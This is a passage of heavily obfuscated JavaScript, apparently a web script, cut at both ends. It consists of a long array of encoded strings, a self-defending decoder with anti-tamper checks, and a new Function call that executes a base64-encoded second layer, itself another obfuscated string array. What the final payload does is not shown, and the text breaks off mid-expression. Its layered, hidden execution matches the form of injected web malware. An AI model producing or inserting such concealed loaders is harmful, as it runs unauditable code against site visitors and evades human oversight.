zJBKXdzgPnBePRu21gBgfdy3nkmMGY','rgC1txPbEu56AgTxEwrcv1vWqMnvuw5yvda5ufHwDvPh','ouTImwXrvvnJC0OXzfbAwgH3ttfcruP5D25wmuv6wtbW','ELPnzuHcEeP5D25zmwHzv0HcvgiYsw5mq2rytNPoALne','CLfPy3nkmNC0ytnkwfvSqM5wELzOsNL3BLKXtNjuvMrs','s0rcne16y3Dmq2qYyw5kv0P5A3jtu2D3zurNEK1tD25z','mdL3sNLRCLntz3DLreu1t0n3BMrTChLwAwnWsZbRB01i','sKTeqJrnAMS0tenKqwmZvLfkEwTYu1nND2verMLpu3DU','mxjoEwnZsJfJm2fhtKHnqZLRu2SXDeP5D25HvwH1zw1J','tMXosgvTmxzomKPisNL3BLz6wtvHv3bjuw1oufj5y3nk','u2nZsJbsBLjTtLfpr3rTyJjfBKXdzg9vmJGXvJfgC1Pg','C0OXyZnJr1jrv2PcuLz6vKHkExDUvNPKBgvwyZbKvejg','Bu5ovNLJC0OZstrImfzQvg5OA1zfy25mq2ryvvrvD2rv','u2nZsJnctfnTtK5Am1jRvg5fBKXdzfHvBhbQvKvoDKSY','nwTvvwW1v2XJm2rty3nkm2XeytbOwe5towPwA05YuvnJ','s0HbC2ntEhLlwhr5wLHsmwnTngDJq2H4teHjCe8Zmhnz','zvrjELKWmhPnmK5pyLD0u1yWowLIv3rVwwPkwfvUAgTv','sZbRB01iz3PzvgnZsNPABLqZqw5lu3rks0rcne9esxPm','s1n0sKTeqJrnALe1tenKm1jUAfPkEwTYu1nND2veuxHo','vMmZzvu5wfqYA25mq2rVtvvWALiYAgfArwHOsNL3BLz6','sMPmq2nWuKzrmq','EeDlwhqYwvHjz1zQmvrpm0PSzeHwEwjPqNPxmvLVtuHN','ufHoyLv5z3DLrgrSwML3BLjdtMrKq2nWwfn4rfCXtw9n','wxL3BMrwuwXLu2nWsZbRB01iz3Lzv0LZsJj3mK5xww5l','BK1dyZzKBuz5suvfowmXDfrlrei0tKrzneXdzgPKEvzr','BLfitJfvq2nWsZbRB01izZjzEKvZsJbVEePevw5lu3rk','vNHkExDUvJfjDLPfCfHLvKjytJbAALvxmxzvA013tLHw','vtj0BvyWoxHwAwnZsJfKuK1fowPAmLL5sNL3BMn6AhjL','ww1rC0OYtJjlBwTUs1n0sKTeqJrovePQtenJB1jvmxbk','r1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnAAgnP','tKXkEwTYu1nND2veutvnu3DUwtnJBfvdy3blmgTVtuHN','q3D3zurJmfHtEgjnsgD5tercne5QtMrmrNn3zurbC01i','sKTeqJrorfzRtenKA1viAfLkEwTYu1nND2vewM1zAxDU','v3HRvezJBKXdzfHvrgrQvdiXDK1TtK5Hu2nZsJfJme9y','EMvSvMfkEwTYu1nND2vesxDAq3DUs0vwtMfty3blmgTV','rZKWzvHcBeOXmwjkmu5mvvDWnfLtzgrqv1OXyM1omgfx','BKXdzgPurMHsvJa4D1DPy3nkmNC0yJbOwfvxAgTtBMH0','AgLxu2nWsZbRB01iz3Hzve1ZsJbnCfzivw5lu3rks0rc','DeP5D25wEMruvg1AsgjRvw5mq2rRzg00EfyWouXtu2nZ','mwrtzwT3BKXdzgTuBfPQvg5Kr1PgqMHkExDUvJa5D1Pg','sJbkDgf6uNjnEtLQvMTJBKXdzfHoA3D6wLvoDLDyqKHk','tKDfD0XdzhDjm3a2sNLRCLntz3DLrezStwL3BK1eBe1s','ntu1nda2D05lvLDb','CLntz3DLrezQwKn3BLKWvLnrAwnWsZbRB01izZbnv0LZ','rtG0ytbVBKXdzfHoBhbRvtfoDLnhAfrHmLLUtenKre9h','uwPywffUs1n0sKTeqJroveeXtenKA2eZwLvkEwTYu1nN','uNLJC0OXzfnsBu5tyLC5wfLxzgXkExDUvJfkrwnSzfbu','wKzKuwrty3nkmwmWtLzWALnxAgPtr0vUtenKrLeYowPA','wMTmq2q1vwXcveP5A3jtu2D3zurrEu55D25sAMrfvunJ','tLrvnuXdzeXHvxD6sNLRCLntz3DLrfKYwxL3BKPfuLPw','B01iz3PorfLZsJjsCMrSuw5lvJbVzdf0veTeqJrorfzS','reL4txL3BMfvuxfsu2nWsZbRB01izZfAvfvZsJnrCeKZ','B1nerw5lvJa5wM5wDvKZuNbImJrVzhLSn2rTrNLjrta5','m3bzzg1kwfvQvJnkExDUy1voCLeXyZbHwgW2uNLJC0OX','zejnrLPQvKCXCLLxwLHkExDUvJfgB1PfCfHsBu5pt0C5','rJjvrgXyvuDwuKP5D25AA05YyvzKuLjTtKHurgDUtenK','B2jQzwn0','Bu4WyvC5DuTiqxnJu2W3y21wmgrysNvjsefYy1r0ouXh','sNPAvwX1zenOsuTeqJrovfPOtenKs05tCgfkEwTWs3KX','r1juutj0sKP5D25HBhbVwKvOmgrhtLbJu2nZsJfJmLzg','meXdzeTou3bHsNLRCLntz3DLrgn5wvn3BLf5BfvKu2nW','D25IAMrlvhLJCa','vJfkt1PfAfHHAMX0vNLJC0OWvLrIEMHZttfWA1ngy25m','BLPfwLPHu2nWsZbRB01izZbnr1fZsJnbAMvUB25lu3rk','u0D4mwjxotjwmdLOsNL3BLjvtNjnBtfouw1osMnty3nk','wfvQqJnKA2nUtenKAu1fAfrwmuj4vxLJC0OXyZfzBejV','z3DLrfPQwLn3BLfitJfvq2nWsZbRB01izZfzvffZsJnr','yvD4wfvxmg5mq2q0t0D0m1z6zfnzmvP0ytbZBKXdzfHv','v2Xey25fBKXdzfHoBvzjvNPKsfyXzffrEwnZsJjSAMvh','mZa3zg1gEuLhutLzExHTufDAmwjTtJbHvZL1s0nSn2rT','q2nOzdjouuP5A3jtu2D3zurJme15D25zEKjUsKnJCeSW','sJjAtfvgAfHuEKjHsNL3BLz6uLfLr1zAwKDov1Lty3nk','mxHpmZbZwtf0sKTeqJror1v5tenKC05QvM1kEwXKufvR','DePlrei0txPRneXdy3DpvxHhsNLRCLntz3DLrfKZwKn3','wxPsAKP5A3jtu2D3zuroAvL5D25KmfO0v1nJCeSWA29n','rxH4sNL3BLz6zdvArMmZtKHcwfqWC25mq2rytMXbngne','mvzisNL3BMjwChfomwmZv21otvz5y3nkmwmXuKzgBgjx','tenKmeTvuNzkEwTYu1nND2vesMTAq3DUwJnkq1ndy3bl','m3bwv2LJCfHtz25Mq2nWteHVou1iz3Dpm2rVyvD4BeTd','v0K0tenKngrvCeHkEwTYu1nND2vestfnq3DUtwXcBMrP','txnkEKPrwJnzBKTtDePlrei0twPABeXdyZrHrwD4sNLR','mgTVtuHNm01Qtxnkm2XtvuznBKTtDePlrei0tLDfEKXd','rK52uKzKuvj5y3nkmwrszuDss1neBhbABgnUtenKBwvi','nu16qxLoEMHRs0DfC1LPBdDzvdfOtfrcne1uuxLpm1PO','yuDotgjxovHwELf4tti4EwfUy25mq2r6uti5sLyXqNbL','Bgrqv1OXyM1omgfxoxvlrvvZuMLSn2rTrNLjrMm5vxP0','wLHJz2n5z3DLrefZtuHND0TwDgHnq2D3zuroAK15D25l','r2nVy0n4EeTyDdjzweLNu3OXsKXistLLmZa3y2X0teTe','C0OYDZjov1LUs1yWC1eXDfrlrei0tNPbm0XdzevJr05v','t1PgsMHkExDUvNPvmgjgyZbrmwrgvNLJC0OYuLrHmKPy','wvz6wLbHmwrrvhLJC0OWrxDwBu5nvtj0mvPhrw5mq2ry','m0Xdzhbsq3bgsNLRCLntz3DLrfeXtLn3BK5xttbzEwnW','rKP5A3jtu2D3zurAAe9dD25sq05KzenJCeSWA29nsgCY','EKfZsJbzm1jgqw5lu3rks0rcne1uwMLmq2rbyZnwuuP5','mgTVtuHNmu1Tsxnkmej6zfzbBKTtDePlrei0tvrNEKXd','ELL6tenJmvL6uMPkEwTYu1nND2veuxLAAxDUtunAA05P','mgTVtuHNmK1euxnkm1fWuKC4BKTtDePlrei0tKDsA0Xd','s0rcne5uyZbmq2rQtuDJA0P5A3jtu2D3zurjnu1dD25p','DePlrei0tw1wAa','q2n5vuDKmKP5A3jtu2D3zurJmfLPD25jwgrQvunJCeSW','sNHkExDUvJfgu1KWDfrIm05ZzhPrBKXdzfHumePRvuDk','Dg9Hr0vUtenKwe5etMTtBuzSwKzJmMvty3nkmePeyJj0','nuXdzhvlq05KsNLRCLntz3DLrgn4tLn3BLnQvxfxAwnW','qJrnAK0WtenJD09vEeDkEwTYu1nND2veyZbzu3DUzenS','C0P5rJnzmufUs1n0sKTeqJroBvjTtenJD09vEeDkEwTY','m0u0yJi5Avz5y3nkm0zuyNPKwfvhA3jLvMnUtenKq2jx','z3DLrgm1tNL3BLvPBhDwAwnWsZbRB01izZjnELvZsNPo','y3nkmwrsyLvgEfuYCZnIvMnUtenKwfvhmw9LvgHYvM1K','uwXJBKXdzgHvmNrswMToDLPSyZbnq2nZsJfKu2rUCfHv','mNr6vNPKv1KXsLrHmwTUtenKwe4Xy3zwEMr1vtngEeP5','BMjQzeTuEwnWsZbRB01izZjorgDZsJj3mK5xww5lu3rk','u2jty3nkm05eyxK5B1PvwMPtsevUtenKwe5yBejrvZf2','DePlrei0tJjrmeXdzhvlq05KsNLRCLntz3DLrezSwKn3','swnhtKTAsevUtenKwe5SCgPwr2HPy0zKuvf5y3nkmwrr','vxbxwKvWweP5D25wEMrZwKzbngiZBg9rmNrrsNL3BLz6','yMLcD0TirxnJAxH6teHvC2r5EdrmsgTZzwL4qKXfsxbp','sgG2y1nJC0OYrMTvBvjtv2PKA1vwy25mq2r3zurOsLz6','sLfAm1LUs1n0sKTeqJrorff6tenKmeTttNPkEwTYu1nN','tuHNEK16A3nkmK5SwvDZBKTtDePlrei0tLrOBeXdzhDj','BLKYvMHHEwnWsZbRB01iz3LovfvZsNPSvfKZy25lu3rk','z3Lpv0LZsJbcEMrwqw5lu3nUyunKzeXirxbkAvPTzfC1','vw5WseP5D25wELf2wKuXAMvxAfHoBMTUtenKCvnxuMTt','s1n0sKTeqJroAK5PtenKAMr5vLfkEwTYu1nND2vevtjz','vKzJBKXdzdfprZKZvNPKtfDSzffAr05qutj0rfz6wKnA','CLqYwLHkExDUwLCXDLeXzfnnrxrytLHfBKXdzhfuvgGW','m0Pdwta1AeP5D25wEMrvzg1wALPhtKPsEwnZsJnzEvPh','u2D3zurABvPtD25krvjAvMLJCeSWA29nsgD6wLDzC0P6','u2GZs1y1DvD5Ahvxm1jKsZi1yMiXmhbkvei0tvrbD1Ht','ne9tD25KBxb5vMLJCeSWA29nsgD6tM1fC0P6wM5um0fU','z3DLrfzTtwL3BKPfuLPwAwnWsZbRB01izZbnEMnZsNPS','yvv3EKP5A3nzmxrks0rcne1xwMXmq2qZuM5OwKP5Bgrq','rwnUtenKAwvgCgPtvxHpwKuXEeP5D25rmJf2vM1KywjT'];var _0x7656633u=_0x7656633d;(function(a,b){var q=_0x7656633d;while(!![]){try{var c=-parseInt(q(0x180))+-parseInt(q(0x232))+-parseInt(q(0x152))+-parseInt(q(0x27c))*-parseInt(q(0x282))+parseInt(q(0x2d1))*-parseInt(q(0x1b1))+parseInt(q(0x2da))*parseInt(q(0x103))+-parseInt(q(0x29c))*-parseInt(q(0xe4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7656633c,0xdaeab));var _0x7656633e=window;function _0x7656633f(c,d){var r=_0x7656633d,e={};e['sLmwx']='undefined',e[r(0x2ee)]=function(i,j,k){return i(j,k);},e[r(0x299)]=function(i,j){return i!==j;},e['pXgnq']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['pXgnq'](h['length'],d)&&function(j,k){var t=r,l=f['oKeMw'](g,this,function(){var s=_0x7656633d,n=typeof window!==f['sLmwx']?window:typeof process==='object'&&typeof require===s(0x2dd)&&typeof global===s(0x1bf)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['MrKhK'](j[t(0x267)](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x7656633d(a,b){a=a-0x96;var c=_0x7656633c[a];if(_0x7656633d['ygnaHY']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7656633d['dZADhY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7656633d['xuUzSp']={},_0x7656633d['ygnaHY']=!![];}var e=_0x7656633c[0x0],f=a+e,g=_0x7656633d['xuUzSp'][f];if(g===undefined){var h=function(i){this['afHYrx']=i,this['jCuJGG']=[0x1,0x0,0x0],this['RMIJKR']=function(){return'newState';},this['vCTnuD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QFlhKv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['dLQbUp']=function(){var i=new RegExp(this['vCTnuD']+this['QFlhKv']),j=i['test'](this['RMIJKR']['toString']())?--this['jCuJGG'][0x1]:--this['jCuJGG'][0x0];return this['qyoNNU'](j);},h['prototype']['qyoNNU']=function(i){if(!Boolean(~i))return i;return this['omOdPi'](this['afHYrx']);},h['prototype']['omOdPi']=function(j){for(var k=0x0,l=this['jCuJGG']['length'];k<l;k++){this['jCuJGG']['push'](Math['round'](Math['random']())),l=this['jCuJGG']['length'];}return j(this['jCuJGG'][0x0]);},new h(_0x7656633d)['dLQbUp'](),c=_0x7656633d['dZADhY'](c),_0x7656633d['xuUzSp'][f]=c;}else c=g;return c;}new Function(_0x7656633f(_0x7656633e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg5MzAyNzhjPVsnV1I3ZE4yb'+_0x7656633u(0x1c2)+'JiYWhjVlcnLCduU2s4V1JWY0hmOCcsJ1d'+'RN2NPQ2tqV1BPRycsJ2dDa1RXUGxjTTJX'+'JywnbzF0Y051RmRKcScsJ214dGNTTEpkT'+'lcnLCdveDB1VzRDTycsJ2FTazRXUVpjUD'+'M0Jywna3Y1VWZ1MCcsJ1c2YVdXN20wV1F'+'pJywncGF4ZFV0N2RHcScsJ2pKRmRQYkJj'+'UWEnLCdhTmU5VzVXUycsJ0I4a2xXNFNae'+'lcnLCdpSmxkUnJWZE9xJywna2VWY1NDa2'+'FxYScsJ1dRUmRHTk5kUVNrUycsJ1c2eWd'+'XNzlmZEcnLCdhZFpkTmRaY09xJywnVzR5'+'T1c3cmNqcScsJ1dRbGNVQ2svV09lOCcsJ'+_0x7656633u(0x27e)+'csJ2pKZGRQV2hjSEcnLCdXUXpjV1JEUEN'+_0x7656633u(0xb5)+'JywnVzY1MW1nVmNSRycsJ2Ftb2xXUEdOV'+_0x7656633u(0x167)+'hvbXBTa1EnLCdhdTRpVzRXSScsJ1dQVGN'+'xOG93V1B5JywnZjBEV2FORycsJ1dQVmRT'+'cXBjUG1vZScsJ1c1anVnMWxjU1cnLCdoZ'+'VdxVzVtaScsJ1dSVHJXUFhDRXEnLCdCMT'+_0x7656633u(0xee)+_0x7656633u(0x130)+'SycsJ1dRYnB2OG9lV09pJywnVzV6dWVxb'+_0x7656633u(0x2de)+'I1MycsJ2NITDlXNmxjR0cnLCdlYWp0bDh'+_0x7656633u(0x2a7)+_0x7656633u(0x223)+_0x7656633u(0xe5)+'9MV09KZE9m'+('cScsJ1c0dGRNU29GaENrVScsJ1c2eGRTb'+'W9najhraCcsJ25MOXRXT2FkJywnb2cwRl'+'c0dW0nLCdXNERlbFdaY1VHJywnVzVGZEt'+'tb1VwbWt3JywnVzVOZFVYMFlXN0snLCdq'+'OG9RV1FaZFJ1YScsJ1dPZnFXUHZieUcnL'+'CdueDE0Y2dpJywnZWd0ZEtjeXknLCdkM3'+'RjR3hKZEpXJywnV09YbHNDb2JXT3knLCd'+_0x7656633u(0x2b2)+'MCcsJ2h4bGRPWEtlJywnV1JxK3VTa25nc'+_0x7656633u(0x194)+'V3OCcsJ1c2VGxtU29wbUcnLCdDbW9hV1B'+'xUHFxJywnV1BGZElIRGVXNnUnLCdXNS9k'+'SzhvZmo4a0QnLCdXN1pkTW1vNXA4a3gnL'+'CdvOGthY21vU1c0TycsJ2VXaGRPWVpkTF'+'cnLCdhSWpXbG1rRycsJ1c1WmRHU29wY21'+'rVCcsJ1dQM2RJcTBnV1JXJywnZXdUZGl2'+_0x7656633u(0x2d9)+'05XUTgnLCdXT3RkUXRyMWRHJywnaENrY3'+'A4b0FXUGEnLCdXNTlkb3d0Y1FxJywnVzd'+'idmtIQmNNcScsJ293ZGNNMnRkSHEnLCdy'+'bWtFVzRpU3phJywnVzVLc3Z4NEgnLCdXN'+'DF4ZENvc2pXJywnV1IzY05tb0JqdWUnLC'+'dXUVBXV1JicXlhJywnVzdOZE1aMFBXNUM'+'nLCdwTkNXVzRHaScsJ1dPcndEU29EV1JX'+'JywndENrNGZlWmNVRycsJ3hTa1duTWxjV'+'lcnLCdqQ2tpV09qQlc1cScsJ212dGNSbW'+'tYcnEnLCdXN1dkVzRyQURhJywna01iQ2Y'+'yYScsJ2ZLbGNIOGtodmEnLCdXUWhkVGRO'+'Y0xDb2cnLCdXUGk0ekNraWZxJywnV1BaZ'+'FJjeURXUWEnLCd5OG8walpMVicsJ3B4Vm'+'NJOGs2d3En')+(_0x7656633u(0xc4)+'jgnLCdXNWxkTVdhWlc3TycsJ0NnL2NRU2'+_0x7656633u(0x1ec)+_0x7656633u(0x1c8)+'U29HcHEnLCdXUWFJVzQ5SURHJywnZzNKY'+'1AyVmRKRycsJ1c3YjNjdC9jTmEnLCdtOG'+'83V1AwSlc0SycsJ1c1cU5XNFBIZ1cnLCd'+'XT2hkUnZ0ZEc4a20nLCdXNGVYVzVtN3pX'+'JywnVzQ1YWJ3N2NTRycsJ3BHaGRRZGxkS'+'lcnLCdtQ2tTb1NvZ1dPVycsJ2VoVmNTQ2'+_0x7656633u(0xb2)+_0x7656633u(0x2b3)+'b21vUCcsJ2xDa1NXUnI3VzRlJywndENvZ'+_0x7656633u(0x26d)+'tDVzRaY05ta3knLCdiTE5jVWZSZFBhJyw'+'nV1E1RFdROWxDYScsJ25Db09XUjROVzRT'+'JywnbENvZldQRmRHaHUnLCdybWsxbDNKY'+'05xJywnVzVtVVc1bUNXT0cnLCdGWGpMV1'+_0x7656633u(0xe0)+'wY09HJywnV1BkZEpYUmNWOG8rJywnaVgz'+_0x7656633u(0x27a)+_0x7656633u(0x185)+_0x7656633u(0xff)+'sJ1c1OFl4OG94cGEnLCdtQ29rV1BTMFc3'+_0x7656633u(0x119)+'jh2JywnZVp4ZEphWmNJVycsJ1c3ZjJtcU'+'pjUEcnLCdGYnI0V1ExQScsJ2EyaGNIOGt'+'DRUcnLCduaEhIZ3htJywnV1JoY1BTb3Vu'+'eHEnLCdpeHJ4ZHhhJywnaWQvZE1aWmNUR'+'ycsJ2hta0VrOG83VzUwJywnb21vYVdQdG'+'RITnUnLCdX')+(_0x7656633u(0x245)+'CdXNjRLcm1vdW5xJywnV1BWZFBZOExXT2'+'UnLCdFWHY1V1ByRCcsJ1dQMWNCbW9GV1J'+'DJywndHVCY1BDa0ltVycsJ1dQQmRRSWhj'+'SlNvYycsJ3E4a29XNGhjUjhrSycsJ1dPT'+'mRKMzdkTW1rNicsJ1dSN2RTWDkya1cnLC'+'dqSGIraW1vNicsJ1dPeGRQYmlwV1B1Jyw'+_0x7656633u(0x287)+_0x7656633u(0x20c)+'ywnV09MbEFtb2RXT0MnLCdiOGtYV09yV1'+_0x7656633u(0x283)+_0x7656633u(0x1e0)+'UVJjT2hHJywnb21rSVdQaGNUTEsnLCdXN'+'XJKblNvTnBhJywnZDhrYW04b3VXNXEnLC'+'dhOGtOV1JkY1YxSycsJ1c2TmROckdVVzZ'+_0x7656633u(0x12b)+'V1FDJywnV1FPUUJta05scScsJ3BXZmZob'+'W9ZJywnQm1vUW93QmRTYScsJ1c2TmRJSn'+'EvVzZhJywnZG1rS2Y4b3lXN3EnLCdXUUQ'+'yRm1vZVdPcScsJ1dRZGRUWXRjUVNvZycs'+'J24zQmNJOGs0dmEnLCdtbWt0aThvaFdQa'+_0x7656633u(0xf2)+'hsRmEnLCdXNUtlZ0o5OCcsJ2cwaGNQMEp'+_0x7656633u(0xd7)+'ZGNRMm0nLCdXN2xjVjJaZE5OdScsJ2dJY'+'mFXNVJjT3EnLCdwdHRkVldWZFFXJywnZU'+'p2U2Q4bysnLCdFQ2tCY2UzY0pxJywnVzV'+'GY1NNRHJXUHknLCdXUXkwdVNrT2xXJywn'+'VzUzY0t4WEtXUjQnLCd0Q29iV08waHJxJ'+'ywnVzZyUm0zbGNScScsJ2F4cmRkdTgnLC'+'dXUTlRQm1v')+(_0x7656633u(0x1b6)+'U5KZElxJywndGJEaVdSajQnLCdXNFhDcH'+_0x7656633u(0x9f)+'XNXpOJywnVzdWY1AxNU9XT3UnLCdXUDdk'+'UXNUeGZxJywnbDhreGxTbzVXUGknLCdXT'+'1ZkUmE0TFdSYScsJ1c3Qy95Q296aHEnLC'+'dXNEdOem1vbmlhJywnVzcwVlc0ZnZ2cSc'+'sJ3U4azlXNWRjUThrbScsJ2FOM2NUZVJk'+'VnEnLCdiWnpHZ21rMCcsJ1dQNStXUlhwR'+'nEnLCdEOG9FV1A0dXFXJywnVzV0ZEdDbz'+'VrbWtTJywndG1rclc0cXF4YScsJ2dTa2Z'+'XUFZjTTFLJywnVzdlcVc3Q1p0RycsJ1dP'+'aGRPYU5jTUNvSycsJ3I4b25XUWFqeVcnL'+'CdXUG1nbXc1aicsJ0M4a2ZXNktWeUcnLC'+_0x7656633u(0x1bd)+'OJywnVzdaY0tOOU9XUWEnLCdXNjl0YXZS'+'Y0tXJywnVzY1SmVtb2JiRycsJ3NDb2RlZ'+_0x7656633u(0x1a8)+_0x7656633u(0xaa)+'2blp1bW9OJywnVzRYWGhDb25tRycsJ1c1'+'eGNPaGRkUDM0JywnYjhrK29TbzNXT1MnL'+'CdXUkJkVFhsY05Db0onLCd5bW9zV1BDT0'+'FxJywnc0lqZFdPRFknLCdmS3pkV1E4dyc'+'sJ1dRRmRLdEZjUkNveScsJ1c1djRmbW82'+'ZGEnLCdXNDRmVzZ6cHhXJywnV09SY1Jta'+'3hXUW1VJywncjhvZ2xYMVMnLCdXNk83Vz'+'duOGFHJywnYkNrT1dPcmlXNjAnLCdXUC9'+'jVG1vamYwQycsJ1dSSmNJU296bzNXJywn'+_0x7656633u(0x1c5)+_0x7656633u(0x26e)+_0x7656633u(0x270))+('bycsJ1dQemJXUHJid1cnLCdtS1pjU3ZGZ'+_0x7656633u(0x2cb)+'9vVzZ5JywnV1F1R254VGknLCdXN0wvY0N'+_0x7656633u(0xa8)+_0x7656633u(0x16f)+_0x7656633u(0x1bc)+'c0YXVXNmVqRlcnLCdBSGp4V1J6KycsJ2F'+'LVmNVMmhkUVcnLCdnWlBSVzRSY01HJywn'+_0x7656633u(0x2a5)+'ScsJ2k4a1RsQ28zV09LJywnb3gwaVc1eW'+'MnLCdXT05kSlp4Y1Q4b0QnLCdXUUZkVjM'+'3ZExTa1knLCdXNm13VzRUYkRXJywnVzV2'+'Um1tb1NpVycsJ3pISG1XUDlzJywnV1JWZ'+'EdkTHZtYScsJ2tYRDhqbW9ZJywnbnVEeV'+'c0YmUnLCd0Q29HYmhKZEdHJywncE0zY1V'+'ta1pFcScsJ1dSVDBXUG5qdGEnLCdCU2tH'+'VzdkY1Vta24nLCdXNVdCVzVyTXVXJywnV'+'zYvY1N2eGRVdWEnLCdpSnJBVzYvY1RhJy'+'wnd0NvYWtmSmRWRycsJ2xDazNXUEJjS21'+_0x7656633u(0x235)+_0x7656633u(0x28b)+'GwnLCd5ZGZQV1JuUScsJ1dRZUVkMkxEJy'+'wnY21vVFdQYUNXNkcnLCdjZm5HV1FlSCc'+_0x7656633u(0xdc)+'YScsJ2NTa01XUlpjSW1vdScsJ1c3TmRPQ'+'29vaG1rSCcsJ2NTa2VXUDNjTUxLJywndE'+'NrTGZMWmNVVycsJ1dQN2RLczRIV1F5Jyw'+'nV096L0FDbzZXUlcnLCd5YlhVV09YQScs'+'J1c2NGxXNUx6RlcnLCdXT1BkV1JiUnRHJ'+_0x7656633u(0xcb)+'cnLCdXNHBj')+('TTNYK1dQQycsJ2d0M2RLWVpjU2EnLCdXN'+'G16VzRMdHJxJywnY3gvZEpKUy8nLCdXUX'+'Fhcm1rem1xJywnZldSZEhxTmNUcScsJ1c'+_0x7656633u(0xba)+'LCdXT2VNZXdiMCcsJ21Tb2dXUTdkTWV5J'+_0x7656633u(0xbf)+'wncDhrSFdRZGNWaDQnLCdXUTk5eW1vUFd'+'PUycsJ1c0WHduOG9wanEnLCdXT0xDV1JQ'+'K3dHJywncDAvY092aGRHVycsJ1dQWmRUc'+'mhjUG1vQicsJ1dQS0ZweHJqJywnVzR2RG'+'ZYUmNVYScsJ1dRRmRSU29wekxTJywnV1J'+_0x7656633u(0x297)+'NFFXNmFrQkcnLCdlWG44VzdGY1FHJywnZ'+'05sZElkYW4nLCd2TjNjUFNrOWdXJywnVz'+'V0ZFU4b0NnU2tGJywnVzQ1bG5kL2NVRyc'+'sJ1dQL2NIQ2tCV1BXVycsJ1dRQmRUOG9p'+_0x7656633u(0x275)+'1FkY1BnNCcsJ1dRYnV5OG91V1JlJywnQm'+'1vTnBHamYnLCdiU281V1BTWFc3QycsJ1d'+'RL2RHZ1ZkSkNrWicsJ2ZYZGRQYnhjVHEn'+'LCdXT05jU0NvVGRNOCcsJ1c2ZGNHTGhkU'+'2ZlJywnZzJsZEpkZXonLCdXN1QvYmFWY1'+_0x7656633u(0x1eb)+'UZGpHJywnVzd1V21YOTMnLCdXNm0yVzZM'+'QndxJywnV1FYeldQMWJ6YScsJ1c2YXhXN'+_0x7656633u(0x1cb)+_0x7656633u(0x2db)+'2UmRTc0dRVzRhJywnV09EbXg4bzNXT08n'+_0x7656633u(0x2b5)+'2tlJywncThrbFc0bGNLOGtGJywndEl2ZF'+'dSREYnLCdj')+(_0x7656633u(0x173)+'CdXUDg4cHZiNicsJ1dSU0JjMjVRJywncG'+_0x7656633u(0x2d3)+'tb1NjSUxqJywnVzZTQVc3dmtpRycsJ1dR'+_0x7656633u(0x15c)+'CdpbW9CV1BLM1c0VycsJ1dScmpBU29IV1'+_0x7656633u(0x175)+_0x7656633u(0x2bd)+'RDlmVycsJ3BHWEdlbW9VJywnVzRleWdyO'+'WYnLCdmbWtrV1IvY09tb2cnLCdFQ2t3Y1'+_0x7656633u(0xf1)+'1Q2tRVzd4Y1Bta1knLCdiOGtLb1NvaFdQ'+'dScsJ3I4bzFtZUZkT2EnLCdXUVZkUUh0Y'+_0x7656633u(0x182)+'dSbkxXNksnLCdhTHJQV1FPTicsJ1c3OEp'+'kZGpCJywnVzYzY1NmVHFXUEcnLCdXUE5j'+'VDhrOFdQMGInLCdXNWYwZ1pKY1FXJywnV'+'1J0ZElIR0lXUW0nLCdqQ29nV1JwZFV4cS'+'csJ2tTa0RXUEpjVjJtJywnVzRxSVc1alB'+'5cScsJ1dRQ0dqZ3JhJywnVzdOZFVTb3Vq'+'Q2tmJywnVzR6SWgxSmNLVycsJ1dSN2RTc'+'Ut1V1A0JywnbENrZFdQTEZXNk8nLCdXN0'+'tLVzYwd1dQRycsJ3Jtb0RXUkNXRXEnLCd'+'XT0ZkUmR5OVdSUycsJ0Rtb2JqclhBJywn'+'V1IwNHZta0JvRycsJ3RTazdXN0JjU1NrN'+'ycsJ2llQmNLdjNkSUcnLCdXNnVXQW1vWG'+'9xJywnV1I5Q3ZDb2RXUTAnLCduSzVzV1J'+'DbicsJ1c0MXZvTS9jT3EnLCdEQ2tNYUto'+'Y1ZxJywnalNvdFdSM2RUdWUnLCdXNXFOV'+'zQ1TXBxJywnVzZPM1c3SHpDcScsJ1dQbG'+'RMSk9xV09h')+(_0x7656633u(0x26a)+'1cnLCdXNlNJVzZXV1dRdScsJ1c3L2NRdV'+'JkTzBtJywnY1dMQmo4azUnLCdXNzRtVzZ'+'LTHlHJywnZnR0ZExHaGRSRycsJ3Vtb3Jk'+_0x7656633u(0x14e)+_0x7656633u(0xbb)+'Vta3JXUnhjUDhvVScsJ1c2OXFnaGRjUVc'+'nLCdXNGFvVzVtTUVxJywnZm1vSldPaW1X'+'Nm0nLCdXNGFXbXRieScsJ3NDb1FoMWxkV'+'UcnLCdXN2hkSFNvcmdDa28nLCdqbWtWV1'+'FUVFc2aScsJ2RTa0RXT0ZjVjB1JywnVzZ'+'LVWVaTGMnLCdXUHpDZ3R5JywnVzVPWEU4'+'b25ncScsJ25hakpkbW8vJywnbDhrbldRM'+_0x7656633u(0x221)+'RDbWtwb2EnLCd4ZVZjSFNrOGJXJywnaTN'+_0x7656633u(0x20d)+'Z3psV08wJywnczhvT2hMSmRLVycsJ2ZNb'+_0x7656633u(0x2a1)+'FuaFdPMHAnLCdXUXhkT2JGY0k4b2snLCd'+'XNVZkU21vMWk4aysnLCdXUE9NY01QZics'+'J1dSWC9XUkQ5dXEnLCdlZk5jU2VKZFVXJ'+'ywnV1BMOVdSbjB1cScsJ1c3L2RSSXFWVz'+_0x7656633u(0x2b0)+'SY1BHJywnYVNvY1dPVmRRZVcnLCdXUWxj'+_0x7656633u(0x2